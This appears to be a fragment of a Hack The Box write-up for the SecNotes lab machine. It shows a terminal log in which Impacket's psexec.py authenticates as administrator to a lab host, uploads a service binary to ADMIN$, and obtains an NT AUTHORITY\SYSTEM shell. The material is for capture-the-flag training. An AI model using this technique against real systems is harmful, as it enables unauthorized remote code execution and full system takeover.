 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─# psexec.py administrator@10.10.10.97
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file REvRQiJW.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service bERG on 10.10.10.97.....
[*] Starting service bERG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
nt authority\system

C:\WINDOWS\system32>